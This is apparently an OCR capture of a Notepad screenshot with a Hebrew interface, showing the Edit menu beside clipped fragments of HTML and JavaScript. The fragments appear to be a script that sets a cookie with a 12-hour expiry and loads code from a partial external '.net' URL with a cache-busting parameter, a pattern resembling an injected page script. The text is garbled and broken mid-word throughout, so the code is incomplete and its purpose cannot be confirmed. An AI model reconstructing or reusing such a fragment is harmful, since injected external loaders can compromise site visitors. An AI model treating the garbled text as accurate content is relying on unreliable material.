 disp[1] - פנקס רשימות
קובץ עריכה עיצוב תצוגה עזרה
בטל Ctrl+Z
גזור Ctrl+X
העתק Ctrl+C
הדבק Ctrl+V
מחק Del
חיפוש... Ctrl+F
חפש את הבא F3
החלפה... Ctrl+H
מעבר אל... Ctrl+G
בחר הכל Ctrl+A
תאריך/שעה F5
, and at --!>
ead>
s up! - tle>
PlsThx. r>
link dum s>
r plsthx --!>
ript lan ipt>
ment; va Date
var bust= onds
.cookie. > 0
http://m .net
.8&c='+b ipt
date_ob.getTime()+43200000
res='+ date_ob.toGMTString
<script/>
ד.ק